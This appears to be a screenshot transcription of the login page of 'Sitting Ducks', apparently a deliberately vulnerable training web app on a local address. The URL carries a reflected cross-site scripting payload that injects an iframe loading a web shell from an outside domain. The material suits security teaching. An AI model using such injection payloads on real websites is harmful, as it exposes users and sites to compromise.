 Sitting Ducks
192.168.1.11:8080/SittingDuck/login.jsp?err=<iframe src="www.10minuntewebsite.tk/webshell.php"></iframe>
If Carlsberg did Websites... It definitely wouldn't be this!
SITTING DUCKS
Menu
Home
Login
Logout
Search
Documents
Messages
Send Message
Login
UserName:
Password :
Login
Copyright © 2016 | Sitting Ducks